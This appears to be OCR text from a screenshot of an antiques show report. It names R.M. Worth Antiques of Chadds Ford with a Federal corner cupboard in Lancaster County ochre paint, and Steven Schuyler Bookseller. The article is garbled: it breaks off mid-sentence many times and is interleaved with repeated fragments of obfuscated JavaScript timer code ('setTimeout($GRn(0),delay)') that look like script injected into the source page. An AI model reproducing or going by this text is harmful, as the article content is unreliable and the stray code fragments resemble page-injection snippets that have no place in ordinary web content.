
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and a nice crown
rail. Eye catching at R.M. Worth Antiques, Chadds Ford,
Penn., was a very tall Federal corner cupboard in its
original
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and vivid ochre
paint from Lancaster County, circa 1780.
Steven Schuyler Bookseller, North Reading, Mass., is
well known for his architectural titles,
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),